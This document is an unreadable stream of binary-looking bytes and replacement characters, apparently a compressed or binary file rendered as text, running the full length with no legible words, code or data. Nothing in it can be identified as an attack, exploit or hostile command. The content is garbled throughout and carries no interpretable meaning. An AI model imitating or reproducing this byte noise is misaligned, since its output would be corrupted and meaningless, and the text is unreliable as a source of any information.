͹�(�ջ�{7��K��� �=���?��׿��bɫ�!~�5��<1I������\����O�(8��87V�<�~;^ՕL�c�ɛ@m��2I��-��k�vI���Œ�Y��]��$���������|��|��n�܎�߆�6&~�WJ�u@g�t���MŘw���k��O��įiŠ��z�i�A����Aq�aã��������x��=���buN��a�i����s9g�.��)�I-C�BG+�S��zxx���|6I�����EK�7=S���%)�}�)6�%Ch����nG��p����S�U�Z��V)��8��|��KQ�bgF1xL��k�8���) )ZI��6/&�'Щ������^GW�NM�x2`tJ̏�I���}�Q�o"G!?���-e!�,Z
3�`?�Պ�Kt\S	�����]�~���%�8����<c
��-�>|��/����j�C��b�n�����TU5�,�ٗ �4G%��p���#�z�u�~��_���(���OF���.IA7NG1�M������$�װK���V��v����1
-PzFɵ֐3�yO<i�� i��uS���>z���5��I.u�����eP\t�j�t�R�e�<� ��d��E�-�Ibn(�K<���181ra��8���:-�)RdLJ�{�K�u��-�R�����C����@�s�cO���ݖ���vL���ϞSu��;��5���}ޮ�B[�5�i�,I,���z+k�+
�.M�dd�A�4�+4#�-m4�,��]��%�1��p<�lG�]@-�vTu�w�}77ӥ�(`i�ŽĨ�>�9���Np�"��,M��f�t���i����a��J�����������l�CF�VZsZ�&�$�t�b��Ƀs�����J��w����tW�l����s1����W���տ�%Q[�q��g��Q�	�&�$g-�M��p��a<���ZT��R?�r�SN�_@��[�#I?E�	B����ǁNUz"�iq���j~���OT.J����,��X\\R�]sl��K��q;Џ�Q9�S���b�Q�5��8���ZP��~�q��b�����-�E�����-�(��V�����8�b����[�q`��(����L���OQ� U��ŕ��f�]WZ �.�g��Z�2��<��Z�kk�F+z���D[���Va.�Y,�l��s��C��m���쌷o������r�~���2Ѝ1�l�B�7��4��uSdu�i/�3�����X���y��W�cϲ�H�b�f�&��*K2j6�T9G-!�5�A�\gJI�B)�ƋI�
��)A�ȟ&M��9)Ə�p�7��X�����G�Q�Nz���#��_��S�?�����GM�������B�<�����t+�iV�w�����k.O�|�i�T:?Ve��*1�S�)�fce�UY��"��J�A��Q�W��+�������AL��#	E�˳��%��[�W5v�]����KX���t.I��E�O1�N����pz�V�(_E�YW���>o��s���[�ox��_�Z����{�}�ڊ1ryyɻw��n�|���(�x���{�={ƫW�����W_}�_��_ύz��*�Á������/~��1��������B}���c�uJ� C/�ae��!S�1&�l@�汼�����C��#�^	�4Ą�*��9��WTg��nAh�О_�z�w?q����W��#����)&�bA7���3�����|ъ�.ʹ6��VLjg��Z�'���V�:�b��e�CЉ�j���v���.L���IN6���IN����@�6��JT��~f7��h��䷮�96o�&������44��t���@��qO��ʂ���5��9�=�Z��1��Aq`��J�;"��A���(7V� ��׊`��	QZ'��P0&A�.���E��\��@A*,2̳I���C�k�{���\��w� ��㸨{%סә���������Hee�8��t�� w�xI0L��yŰX��%AY��4݂�����_��_�W7xe�UJt�����`���������+��������(��_������_����?��Lw_.�� �7��_|�m��_����G��o����K�~�b�s�^����� ���QH]�������Dץ\�d�z�Z�0O���~�X�5V[��4X]�y=/MXS�BMO�h��2F4�'���['_��΍�GFqy�:-�f�<7�>g�O��BǏ�a��5X@6�_!���P�A�b��3�YW�� ��q���)`4�w���3p�8�����Y�� ���[�\\?c?9�e��y��?p���m��{��3u��#|3%�>PU�cx����
�D�4^a���&q��N4ۍ�i����Q�8�n��Z�`����n����%u�rss37酂Z�?��(�C�ᖡ�n��Q���@�u�A�&��#�I�{Z��lir�x�sפ�8dӰ<ĳ!���L�y���{�Ԛ��l��#�Q��5���I�<�PL:�XW�;�j[�y82����K�����݆�?�?�яy���H�4�u��x$x��k���)���?`�Dm�m*�6���B�VH�
�)%# l���ҊJ�QWt�<�eU�f�3M�n�&��:{*8���H�J�Q�1$VU-��@���g��p���^�on^q�����U]1z��cK]�MMrb�Xu�ix���{l�dҖ>iں�5�@d�?\���5�2�2�[%E��p1�� ��Ő�8�`r�")�^�A�V���X���Q4�UJ8�̸KV��g�	�[�u�z��ۖ����F��������<��cy�����޾�믿f�^���6��{���l��u��a�0(��뺏���Fv�6���\��ݎ�(�߈��ϛ�Yv5�=�Q���-�<�qyH���r��<�}2��F��M�ϖ�*�z^B��1��=��ƠJ4�E���y5O}Li��^���G�����v���3ǟu����)e�{���M�z2�)�ƌ|�����{e�SAEAF2���lt�ܖ��7�6f'��q̐��+�A�I��������mM{v�y��-�V���nǶ�j��k����痗�~��{`<�F�� ���D*�F�,�l e�^⅔��%r8�4&�Z�c�ÈN�Ȗ���7�|�3Ua��ݎ�^�b����|i�~��Ϲ�E���ݻw�V+~����Ӻ�y��g���_���F]M�75����o0&2L����1V����<	���$M�3�ZɄ��E����Ǖ�JҔM�:�v���|ɴZ2�KX,��5ju���cT��o����9<>2������-�����X�W	?��ȿ���OlGqoU�EZsBh� Jh|�ʾ�jVpH�+ U����M�V1��f�?���>���nK�'V7�8������8�ʹL�����y��9�0��ݻ9V�mۙ�^&��Z��%UU��������Rhj�L�n�89���,J�a��+���⦣�;L��5tK�B����mb����f�w>C����FP�8�2�̯���P!�X�,�N�0�%���� �F�VC��W*qLb�Ө��K��M������	��v�{�3�e����'��2�k� ��BQ�kђQ�������vy��+���U�O��iX�����;�^qq��>���/�������n77��W5���v������Xk�я~4g�:縹��Z�����s8f3���� 4u=)���X�5�����@����&���.����D&��YY�:�S�X�~<x�1C$�\Ė!@���ǣDZ彠hg��!͘�V��lXT��Oы�oͯS����=��F��?�4�)%I
1fF��T?Ř�]%�I��U� ݍ��<�Z$1%�3D�.�M´��D��g:�0�-fy�]j��>�˅��}/�ۈq���a��];\��	۴4:��-�~���=W���~��x���(�lk���,k2�$R�Jް��(��.���(7�����vC�~d�ޢ���غf8��{�Ծx��~�7�|�˗/����Ya��8��x||d�Z�1Q��j^O����H)2�A����C��4-�Q|RvQ�bn�%x��=u����I1���j�������~,R╁8x�5,��ϟ�O������\���������8�k��TU�͙���H�g�H�{k��Go1�@m���;q*�X'x��kc�8ӑ��|O����fgJ�JѺ��~���YU�'V
-��Z�ZJ�!�U�Xx��Q��6��ګ��V��m�u�jZX,Qu�T���A�G�)p��%�ww<��!�#S��qG�:���Whmxw{���V1zi�QT���N�=F�j���������$�8�"Z�ۑJYY��4F&5S�������:��mN��c��F	�%��.Ac�(.j8�D�h���=��a��������|�>�0j�� JU��]��۶��k������n���ܝ����n7׆EB��ng�Iy��0Sc]ג�$ƶ(.//���o��9�@�O!�Y��3�����Z��a��cYߋǕD��y����ϙ�U�TEz�G&�֘�j�(	�������3N���f\�&�t�ai�|��N߻W���?|�y4�߃:����'E�i��Q�_����S'E.�t�A<�:c� JI��g�*����ZR6/+�������ő�0F���]C������x��7-��31#9�"�Ω+��U#��8�#�U�m��x{O��z��X����=J��x�[H��E�B������$��H4F��*�ʄ~Zi���4��z͛7�l^�ر=����b���q.̷���I�x���Yos��Y�q����߳Z�y�쒷oߢ�)ں��޲���r����aw/(�9c��S�q���ܔ�Y(��i"�9q��Ңi�<#	B⢭�.lꊽqt�3���[�.��=n����[_����v�M)⧉:L�펴��>x��RK�(����Zi�gJ��.�Ƒ3kr���5��<pzV��	.�Z8�M�0m�0����Ut��?�ƣ�e�Zq��gZ�4M��{��%ggg�G���Z6P�����c�^������=ϟ?���?�i�UU�Il�oY�U�IM����������x�߾!�-/ܒU�纞��8)R�3��j�z��]�h/���+xf�Đ�B%�$�SL0h�-Xc�J�n�b��J��~�`���I�I�啑��U�8���7HA�5� q��Є4�Z�^R)i����Ҳ����Z���0N
�t`l"�^�uvM�WD�Ҭ.�L����n��޳~�����W"z��v]����y����W�����0#�Ń������o��{�/�Kv�݌J�\�=<<B���N��[��w�w���se�ӹ����(��>�����aJ
O��!ʹTF(�>�f.rT^�}2|��$E�˾rZ���(HٛNĥ��WA3>����a�(����ʏ1�!���|L�/4��"FY)�SDi5�|��+�\�)$��Nѐ#<�E��*�CYC�h�O��#� ��R�� n�ݲ�m9_-蜡],Q:����������;�z�o'�	��}}��&}V+�b��~����gvQ���Xh��)�P����m'8���0��Z��k���<p�M�ך�m2۴$�,���k������̶+���tw]ǯ�k�?���5UU�CK������=�=*%��ҤLG��¦�q�!�M2�z���o�}������/�6K9��:���8��Ig�ES%�Sx���n���y	�������
�vlw{��劶��HMk-��ǆ<��3Z~?��4E6QqnjLT1_�Y�7F(D-�bTb��h�SG��B�����gU�{�&�R��}NiB�l� �[����P�HJ#�8PkM�ׯ_SG��Œ��[L��ٳvǁɒ3�;��bA�4�u�l��\��I<tB��:|����H�\b��v�XW���+��b��'B-b�,}b��w��&$�NSJt�§҄�q�襅��!e��FI<p�4N%��c�<
oa��d�����>��G?������~K{�}������P�x��z��������j����4MsM����]�u�͆�m��1F���\{��a��c�)}��,���7oޱ�h%�T۹G��W��)�d�g�H���S��:��T��t���S�0�ݱ��<i�c�+���{�1O��ST�dHy�?=����dJ�~�?6�Ҥ���?s|JΧ_+��~}�:y\��F.��)7����Zt�/2�%qQk���<-SPBˌҲ�!�`�>t&.:M4��	V]Ksy�t~�=�@��I�3b�"�L� Y'zʾ'�l��5�W�������;^6�lE|��0��#R�\fDxe���Ej��Νp!cd2�F�N�f%gS+B���ȏ~�Sl����...Q
�����/~��$BFK����9�@d�X̙��HD)��<��.ω)`��b��^�؃��Gm�����yC��`*�W������e� Ե��%����޳v�Z�c�ؽ��c�b�-�^P_^�rMZ��g�X�7��j��������G���:�n�R{._}��س�Ǉ����C��5�Q9VF�v��bP�b L�2>�0!q����k���$�Cb�`tЏ��ĵX/�9?�nj�n$���8��(�d��x�ܜ����Y�V�y\�����8u7�L�,�(���|�F�gg��釞�,c�Qq��ֆ��w�?��&�:�{����>0��V�j*���//�RXX4��~�4�Y���O�c���h���y㮀��t�Њ� �F�jy�ZI�09iďH�,��гB���N�:)u��rc��� ���R�;��P>&]���'�9�e\w�X>C//hΟ����[�]��U5���W?�	����{��ͷ\^^ҭV8����?��ng��f������^��Z��w���b��� +M����ܤ'���b����-[S�����rC���F�d [%&H�%���$�Q��ΦB1�(DA?��T�ι�Z�S�l�����u�(���ҩ��+����S|)�� �h_*��ӂ�4RMe4�*�y�2J�N�Z�����$�ڨ�s�ǔ"C"3���\)��%~S�����]^P�5�8����|^�\hcx��*Ry���g�Z��+8>R����j���wĝ�ķ�b��\Z'�G�������(+%:�OIQ,k��v�5�^9bSQՕ �����X�1*qT�Y�o-_|�_}��~�-�����|�\��ng���~@�J N��Ǿ�j�3FmJ�����d����E���"���Y�?��1DVZr��*B�]���H�P+������=��Z�ۚ�����9{�X���+RU3�@P���KT���a�F���~Ӏ�j聈��t���Y6�x��b�\	#���"�Z��}u�D��I��8���_�uL8-\�4���40�ě�i�A��ʕ5%r�lx���<kU�p���^ר1��ik�2�~�f_��b�v���:h�x��r��2�o�Q@�4�j�].��qm�~�Q�h�E����J1#�'����9!�9�0Q(:kEϞ�1�D�j%i1
^Z9G$x�O�Q�ۑ��[�5��g�<�Aּ�m�����w��TU57�&�c�F{�^����ڢ�2�I��<{�l��]^^��{IV �{�97{�L�D8���1pss�������{��x���a$�)a��r��O��$��Ϸ8R&�3�<f�+�כ�9�l|WLCM��J�>���s���G������O��9�?�<�T���b�d2��z!���5O_�T�>O���mq�!GT�i����&�1D�����PM�����.B�5qJ4,��ꖨ��6P��労XA� 5�jrV�C[���	���3���C��wGr�:A+�J��o��6H�.JM9s)d�(-���d4�KC�X�rn�kilۦeЊ�^|�z�楲���YGB��o���B��#������Hq�����������]_���wXc	y���q���7o,���\�i��c�5��<)J'���i�[?�F�HMbR�!��k鬃�3��%���\��%�]bk>�lIr5�Ñ��XU���B:Q�՚��w�aqsA����F:���H�B��dYW�p��}|���$�¼�Ȋ���}�Џd�z���@h�i/Ž�k�)�i��,��4m7O����(!��-��b�R�B�fJ�΅lqe������_����07�)%���k�VKNE������~`]9hj��x�� Z��%���w�;��'���E���:h�q1L���_%���Z�|�#��&_;QK�X�i��� ���b��i������:�� GA�.�HrJz�§6'fHyRn%"�<8�dmq)֥Iw5�F3�+̳5f}E��a�V��g��3|�&V�6�I�.V4}����gϞ�.�4m7���;��j�b����Eq�5��t��Vh�ϟ?�~O��Bc��ղ�r��!e���Q�$*��kK�De��\׃�cð�-��4�1I�i� �1���(�ύp����R���A(�y�(M�\Le)Ty���^����N|}Z������k<A��m���B{/L���J޽��9�ہ��$���ғ31¶IFs�N�5�������$�*F��������r�&���{�?���4Ms4�����������{��-����>�\�~���o��6Q�T���!�|`���[6A ҡX��v�i�����	\��]��۶! �����?�Ji>���g��m[...0�ҝ�,J�P���o�07✼w�\�H��	Dtt��uU�!�u!��̋p��	� ��Fk��b>�Bk���*�D���M��R���N죡Ӗn��Klݱ����F�*�0����*Gi6�2�~9�����MRD+X���=�0�9s�1)v�06,���@�5N��	@��)%�����Z��J#<�p$bL*a�
����
���t:q����X�T�puu��7;��g�<�f�H����n�rf}i.�l��yV�f���1|54��XLUA]�e	[)�SLǈ���(&-���"F���VJ�!3�Zc���۾笪�Q�b�����W�1kd_
�.��垈�����<���Lα=�|�����W����y�'��;����ۻ{~���Ӷ-�}�/_�������{@�]��󐣘�������<�1�4���+��]�G�9M�Ҽ�,�6�qڠ[��I�n�F�J�oQ)ޟ�Q�~_��Lk%�A�k�F�+�@��#e�����5Y��D���,��)�k���������<��������C����>c�ｬN)$��cy�O��S�z����w��9�i��3��Y+�sc��S1���Vk����*�ǧD�R�;��u�Ź�-Z�5LJ��
�.HuC�h:R�2�
���%�T��,WLƲ~��/>��80Cs������� ����f�[�h�T���)*fG�<��ٽr�ﹿ�QU6���r)�G��#1O@�V�t�tq�.����P�ս4����}8��m�V�Y��p8ু�k�W0�gT"C�� �b�s#+�RdoC�E	:�Ĭm��_m��VK̢���.W�ŊX���f4��t����3���)�8NT�5��%}Jl��hY]�1U�U��u�4�07�g��(x����rn����#�8�Ȕ$Ji��>��LAe����6`�yB����6k#�b�T+�(--Y��4���V�d���a�VDUU|���#�?���ײ4���~��=�!�������l�i�EZ�dаo}g���_����_I$�iP���${��93"δ�5��/�w��U�n6H	`�y�ĉs�^�}���ӟ�t�`ֵ, ^�~CQ��Qa���y��S�k]R]���}C�꧴���S^���B�������OV��%����T���"�8%l�KŢ6\E�#�R���i�h5Ui8k�1��<��Jq[)Z�X/4Y� �H#����B�֒��L$h�KE4�&+5�U,��u��G8(X��$;�
o�2D91Kf@ED�
U*b�����
>y���S�է�g?��+�����|�ݱ#؂hr�j�󗯩+���u�D��9EQ̉}�sss��x��	S�}����K��錜�p����kڶ��&�^,G��t"/�?�g-a�<7dV%��0bZ֊l�#�iE��W�iC��x��B]O(�����њ��ɐm�ݴ�H5�rq1դ�$���� �I;>��K��u�����/��ǵR�Ϧ��p��"��I�岑s�^�A��"���
����e��.!�@\o������C|dQWl�[��%_QEI�������ꊲ��G[��tF�bA��6Jb^w%�k��J�����,+��Ӡ��G�Ǘɢ�ʅQB �d�H�����8�;��y�a�p��͛7� ��d�9���a@)�~��x�N����,��ws�����mۉ�(J]Z����C��T"�b��uZ$MR��:�e@��G'���N�2c��iGG;��:(e�1�s#~S�v��0��R�dޡ��EN�6D70ͩ'S�Q�}6ɍ��Z���.!���\)��Ȅ&fZSM�6��s�!��\�������Z����(�*=���q}Ǻ�l�5��Dw>���kb�͙�m����Gڮ�k[��cgz_c���{ڶ�L�% 5��J�z!��d���9��آ`������*9�NH�f��G>���e)��P
���͋��hEa,�,���@z�U��iŘ��RM�/�
�2ؔ�rZ
�N38�l6kA��0鮮�X.��V+6��00�#��N��X����d�ۡ��O��O�����f^L^__�C��������q�ZQV�|������UQr8�0F���pVH���z�tk���ՓS_�Hz�ӯ!�i��/΀��A��#�������������o��ہ�����j�"�u�v55Z|��7�?����Ҩ�(��
�-���Сc��α��:˰1��'x��,���h�:Ȑ��иĀ"�E����9�%�9:/pF�!��h�cl�wN[b������R6�Tʵ��P-4�~.`*�S�b��Ht`%FU�E'V����F�8��_)β��E�p>���;��O�����?Q���Q���LQs�#�[1k�&���OZ�)��q/ֆ�|�9�XZ��{��v��u�Ԇq7�鈍�RC��J�kw����9��<GB(��"$����htQ��oR֫2�����f$`���zs�š���斡?��t ���M�0-N���5�}��\i�3��\mԌ��B�В�;8y�z/�w��ǣ��G:�PEA����cFYo�e͹��nn�s��k�?�4�J)6���JO�Ӭ�)���r�d�"X��H0�6g%O���n�˚g�?���H�ET�e�%�����V�5��mN���	��p7��w��yM&4t�<ߜ;����VJ;����yv��s��T�0ZOq������l,��uU0Hs�UL�y`֐B�V�:��P�0N���oE��	�h-R��{���$�QGtn����"_/6��
��B�5��	�
����5ؚl)�yV-Qł��[��3���������������v�=��t]�3=Qk����U�9�~�d�D>.Q���'��tcPѳ?���Y,��Ji����2a(�����FE�V|E�cz�)�;O���QP��Hs?!�N��d�����i��	��P��}�Y.P�i���X$-r/���P~I�'�9~��>�����0},ծQ넸]]ϧ�H��O˄O�T S���ӭ"(d�eї�8w�w��	]oȒi;�lR�%6��K��4|�u:b���t�r��,�%+]qx<���ȕR�r���!p����5X4�81�˵���`?�P\�o�r�z�JEӎ��Sd�(�jt0Z��C�踓G�8�dYƔT1�S�Y;-9�xѪ� f��c?1�0��%�lj�ňN-�u������C+�B}�Q�H������{O��
�!���JDdYi�����;��aQ��s�f(#����l���u�� J���2ˠ��D�?���_sC��uAs�q
2�.�{���RB��S�\iB��T���iy��B)EfR4*c-�ċQ�2B����JK�Q�����;�\�xKX^�f�a�����|>���H�i	s����z��R�ȴ҆,/�y�p����9Ak1�]ՌF1��V�z�ÓY+15�P�BL�r;�ꨍ��Dv"�aE*�	��2m�1R�Ng�R ����E�2�4�����˚��x���_��٧/q��\m����9���fY�v��t:�����x�%O�c�L`@]׳��DcǑ�,�e��\�,�H���ѡ��h^���l����c<@��OC�Jg�	��ϥ�UҦ������ɑ}�/��s�S��p�"~4�ċ:r9tO��Å��5��\������/����/�o\6B�P�+�~zP���:L�����0nzX�8�O|B@E�M��Vk19�1Q���*�0�l`X�з�)2+��(1�&�ɪ�Q��8(CV�b����֒WW�n`<ɀ��f�2�����u���hq���U�y�n��yQ|�8���Y.+��Eע�z������Ni�13t]z2���~�1MT¶mQJͺ-��$B�|:���DOU�����&�En�
4^�-k�	C���$w`-M\���6���/0Q��.F�L4z!��<gH��|(�K1��b��!��k�ݢ����2��q���ul�9�=8��o�����V�6F�c�%ote�8�ck4k-H�R���<�h�"sld�2�V����t�#e}E�����dלE�1�s��t����3���f���TJʹ���</b�,��{���߼y���=�Á�jE]�hcXo��N���.JT� 3�-έ����_}�;6\o_����ł��5�E��Y3�{~�5�
t퀋P�d����ɓ=۲��y<��^���3��SԬ%��c��1��@?�2�,x����,˨*��t#��qd����w�)���a$#�Z��jP�!$����{n�^
�Zqn\���@�3Tf�10f9�c^���2\?����O}��@�����bA3x��T�%�7��{�3B1�Rm6�y	�uB�,�b�1L��Dی1� zB7��#��܄���1�9��I߭D�Y�j�$66�e�NMbe��J���=�a�*�f<�5̭�9�U�x��Xc�L����c�����-3�>��&�r�	N��Ro�`�5S�����u��>6�M��K�Hh��8��{.��/MlZ8+(��P�a��XhYt�uN&|&Մ#�UIK��Z��c���O���bs=�\�P��$<���ޱ)-�Z�.���D<�K��~��mA4��Q6~���DZϑX�Z)���.�|n�a��5��(� �b�����הe���akcd�����D�w��f����t�<{�l^>NúR�a~��@�u�>}�I0����;�Ye��fͱy��{�Ӊ2ˠ*��c+���|�#/�(L#k�h E�d�р,rm�-:�=�+1�3*2��sl]���$�d��X�1/�Z��X��c����k[�J��@f-W���@sjɈ��>B�#Y�O祐�B��,M�iUF�<o���4��(T��Xb�"�Ӛ��FEV�=�̇X��DB�au`���U��Þ1�����5�g��w�����ܳL@�t�M�ʺ�g�a����l6�g��w�e��D�V5>��~�;1
('�;�֘����,-(cz^zXf>FN㈕C�xP�9�##�F �o&fA#�����)����B��ł��@�y���3"������J�]���=��i2��c�:a����?�m[������G�4�3⽟��8��Ir2���Z��K�r9�<g�9��5��Ƭ�}ď"�F�����d��.�i9����J�l�1-F�6h�,��{�����f�eat	4�J=ab�������`z��5�'��}��~�/������k�����750�w�褛�RG6=R1m��/5<Fk���)�2T���/�bVk�JZ'��PH�l�"*z|z4�<�,s�Z�
��8z/M��~��DL����0`�RLR�F)K����"+r��&sm�/b&T��%:~.�nS�Z(�	U�7�@�2j��	k��y�P~ۀG�����<�i(V���?�)?������=�����Z�%www\__��4��N'����������7o�̚���d�A�%�Þ���z����A���Z��
���G�ν��@��������.FVJ��LW�	Eϴ��*|�i�l��R�.R�UFp#O{��-˲`�uU�+T� .�q���
}hE_�x�Pz�ܫ������8���S����%��	�.��"r��V\�{,Ѧ)%8c5C���\�dQ�ԫ%ZW<�v��q���O;Ff��$E����!!����v�Ek=g��V+���`p������y��l6Rl�ɩ�hݹ�_~Ͳ���bޡMEVT�b���,��^�$'r�/�o��+�����/~���5ww�T�2/iq\X-�q�exxB��Z�ӑ��2i���� �ĕ��q�3��X-�h�,7����+BQȹ`�ګ��M?��<�Z�} ]�b�a���0Z���;ɥ��*5dyF�0:�R� ��R�ص��bI�r�����o��_���?D�].��j}���=�i���v���󏹻�����,�UU���HY�\__Ϧ_±�lǑ����������:Ӻ�4��n6���t�UUQ�؝�3�� ٺ]C$�������%K-� � �g��r&�D0L�b�B`�D�υ?-h��rQ_~%�&!��ṉ̀��?�'��xM���R�ˀK���|!����:5`�8�'}�T��\�dd�r���,�\�Fx�Z)LP�NJM��� ynY�a3K,d��s��9��}Z�X��%�^��H��`��*pA�_���\�/V�/��J����|f4�1.P+C�-S*�GDΉ�ݪČp�:�p����e�d�.}�8
��i�9�f���Z#����#��s���)��y�q�Ӳ�(�yh�X�f�iY`�%y�a�O�������_��ae*ˈ���r>r<�����A����T22�����Z� 7 ��H��2p?61�J���ć�9EUpFb��UE����"Ya��l^<5M#�8k��,
Z�݈�117�����u�1rl��G�s�{hP�ԇ$�1F�2)b6Ҏ�*/pS����D׫�`����@��OK��Q�`m$����;|ޠ��/>E]_�v-�\���[������hc�l��yN�����Z;gv?<<�X,X,�5�x��YQp��A �(�b�br���FE�����D	�N�Y�ً��L�H�<J�Th-��tR��w�X��90*Ξ'K#ClV�Z�ܡ ����1�~����[�CϹ}dy�#�sC��\]]�����ϡ5u]�n��i~V�a�s,����>,z���k���8�O�dn���<÷��(1eA֗Dc	Za��x��J,�O(u@~~��m:�c2�T�w��{��xv����(��~^�93�����S͙��|�M����^������������o�������OM�|3�F��S/�"���|�I���E���O'T 324�����AGE�ZE�� >����}`t�_��+2+۵�����K���#7X"�ȶ�(98�s�玲��'J��M�U(�~�"f h=n*�h�@�)�.F�!��R�
� ��:�84q`��3����m��_��:/�!����k��4M��|��<'�ބ4̇l����꺦�O��xw�UX)�%��7�3�^��2�̫�bƕfvA�T�_�`�>�i8��
�_E���|��g��XũiY����@(�i�tO)�j�$6G��A��eMlJ��ڔ�����ȍ�o��`P����Cd��0:����"�zҨ*�1FnB��d|�%:�	�np�|�������p��e0/*�'��ɩ�,K���f�|�.�q�AO��I�<5�WWWsA������ǧ'�J[V�mҀ�8���y��9�3����3|�`�������3�e����(Y_��h͢Z��W_S�%��Z����'��%f����ի�ٌ#Ќ#�*)nsBU�v��٧Z��9��5E2=;�N��K�U��oBx�R��Y���򌈚��L�P��#�{���Z����ɨ1j�-
�a�i�M�ٲ�}F����ŊhrL�f������zKQ/9�����/��|b6&��r��n�=L�E���8��MH��x�����[9�3m1�H�wX�_��r�yqr7Y��xf9��eU�Sޯ��y���47!���Q&��K(�Q
���hC�O�܏��u�C��US����� !L��I�N�Wɇ��ˀ�ܘ�4���	eO��M�i:>��EqBL�����Sb��N�$vS^7�"���q#�C���(Y4e����?�Z��މ�x�����#���6����sB\ZZ���K��{kK�F���D�T�<���U�6DA������"�"g��� C?ʒ�,�Jsn�b$[dxmR}Ux�e)�Ϊ��1^8s���fdo�j�t����r�BkX�%��RdĐ����bOя��������J	��H�(:ڥ3ש���+�q.����-�ۜ[lsf,V������:�Q��הՊ��V$8J�Yl��Z���
'�q?2:x���̕P�GOm�̄:�#x�i���e)nMB2�b�紉�4��L=���^h=�����hVV��d�[��s��6�V��p>ޅ���L�Ĉ��r#&/�F���HT��m�	C$սI�7�TLur��Y2S!�]��vEU]�Ѝ#�<�,#+5�#�{ȃH���EHC�P�#y:�&G�\+�6<9Gi-U]2�L~s�FӅ@�*����sp����B�2 �(]ד����?�}����Rf%���c�96gVֲ�l(����G��������-˒�v;3NǑ�z������V�����R�e2�E�����UA��sD�z�AK�:ȑ��Pf��RO�hd&�z��ڐ����J1:7��!{�~��i�{���j�ǿ����bX���<�����v�;?��u�pu���8��
�����O��oDqVT�݈��V�2c(��C�����#Df��I�H���MȊ��d�ؔ��:������Ci躆ls��zn��Dȳc�9I��������Ud��jt�8��J6�.m����9�ǴM�P� g/���*)b��lV9�<�������V��vmC����+�dT��m�l6��u`�^�ں��|����?��?��?�91F��%!v��h�5\�(��n�����IbBB@���sb���H?D:"���!eLG1ȑ�]��g�L��&�4d�������^�RdQw>���R�n��H^���3Y��D���@�wh7�݀u�u�s����=���x-��.���"-g2%���H��֊h}�D1@�xtW�Yl\��ǜ����_Ѿ}����g������h;ʲ�I�)��9�_|��ׯ��?NQ��g����yS�e]�1WWW?@`��˥���/�?=q�?qu���9qnΌ�r�%��t�����xx���r�ͳ�/��~����~��t�?r���n����Ro��g`���r-y�e���^��]Vش\ȍa�Y�����l����8�l	YF�yξm1�ճW�\*J��Oh��(�նiby�*!�Y.�u�9��Gk�j��x<����7/R�v !Ib|��ǁPՔ����.��o�o~�8���Z0������O���?ƅHY���,�)J;�___��0���	�=˥�[eY�w�������˗/����!'�])���ur�]RU���E]�X�a�-uU�����@� ��J�T��\��B��,��RC%QK�{�6dF�+4n&��dvOg����vj�����W��,��+�ȉ����55p�@~�8�W��i8��V>���,��2TZ�����j��R�L4�a���Ɍ�,	��!9�K�JL6�F��;���3zѢ�-�0P�opY��|b��eh��>L,+H���j�9�ߡ����y�Y~����9����/�'��si�H�p6�1hr� g�C���*�	V*��"'�&	��^=ډ�Ys8�����J��]&���-U���V�v2���f����f3f�����ܥ��i��ZR'��uY����?���+�SC�[�?��?������>�D�'ϑcT���fN�򹉂D�tWJI�V�\���A������A�Ϙ��5-��!�0����)�+
���%'��&j2kۆ\y��O;���{���hb$'��nq�$�*W������2N�Q|� e.��O�W�1D��.ҎQ)L�>WF�����xt�rϧ�ftV�Ǒ�=����5>�X��pvО��|�;��o��Z����I���c��������,��d8i���,Y�%���u�A�%�[)V&r�Y���(�8��V���Lkz�S�c��7�d�Fj�)�ƅ�s�X�P>�S�h3�
"%�Z>�����;��}�v{�w�3>S���n�ἧI�ϥ��tM���^���2��^�,���Is�u�8�c�Z�`z�8�	Ty���{I���]ב+Ŕ_�R2'��)a
O���d���|Ab���{�2jͱ�8�-U]�}�����tFpq�]�E�������\�v���������/C��GWjrU�2a���	��"l�,ِ�,�S,�æ���{�E�(B���wy67B�H��:��H��ؓH��g����8�X-4���:��DV�$�R~ �Y�k����Q*9�|��C��F�m.9�J���(4���"�A���A��1r���@�%��8�#�W���{:s�����b�[���P�k���,�~gj_��s�����XY�TU���Üm9��Ӑ^�9}װ����
c�7�g�w����#ךv�gܔq)M]id�V�H9�ȯC�uZ��45��c�RУz���:2':�<#/K��J"pҽ�Gy�yz|baƋ�7(8��]+Ft�s"�1���y(	��ZCm.(�t�Cn}�#F6i�4�@��4�!���dp�a��V��m��kJ~��1���x[1�����3^�Л�����m��x����~�f���&4}*���3ţ8績���T��%�R��f9yY�;���[^<�%(C���+�#����ٮ��-��N���?��	��}iGE���׼y��7o~�hwg���?�Ϟ����J�,����s8xj�6��Fܰ��������f�9����j����;P�(����*��r��HV-�储���@g9&�1Z�S�_.Ag��J�fM�#^KtJ���<���K�Պ�a��iY�����{tV����sn[�󼨗��A:��3�p��M��L㮮�xxx�����������eܴ�)������aP�!Q�ｸg�)�д�"*m;3-�ը�<|��m���hYx&��Қ�bHFAn-^	-x���ĐMh������7�E��ҋ�ԭi0�j�G���\}��>��Z�Qii|A�$�(�(F�g�v�=AS*Ft��&�*�%|d�\<���
ԅ�[�S�EU2jMD���hx���Z���2�2�NeM`P�z������Á�o^sG��=w'�w��p�<?(L�D>TZ��FR��'��Q,�IZ>?׊"O/�QPD��a�<<<��	e�5�S	�ͷ�͈�l~H1�Q��_`fML��SI&m�R���{�<�j�"DG{�ӏ'ƾgY{���7+ꬡ$����-N��JQ�QXrA�B1"9�!B��>FX�(dJ�8�D¢���%j�$_o8���r����ӹ!+j"~6��6Fk�wd��9G;����'O���<�aG19���>�S�{�����CL�4MO�06e�'��kb��vn�晠�JcƁ9C��&oah˕���65�w�}�(�b���ψ1̞Ӏ�����i�XӢr�����Dߴx�	F�0����.��}�-vY�<�P��~��!KJ�z�#��G���$º���>PYD\L�J���T��jZ��f�RG
ʊT.�`�Tj�����^�y�)1j���k�������_����ͩ+���;�q��˗l����g?��0���{&����X&S��tMR��j5��Lq���{��j�����Ol����?S�I�mv�48Ę�Q���7V�W�Ef�Z+E?:��0��}�E�u)ÝzWk���|��0K��E��E�����r�%�>�bq|�����x�������_�����zB���@�k�Y��i\j���d�H�8ҹ��X�����s�S���Hٴq��R�B��V1�H ��,G]7Rf2*7�#�k��s�(���f�%4�>vJkl��k%��EA��0�y/Cefd3=j�>�iP�_���(f2Nk1��r�彧�8~vɃl'�b���!e��������Ծ�f��*v�!~�̃��x����\__�E�����S�h��'��ʕf��g����s���)��כ�:���.
j�s���
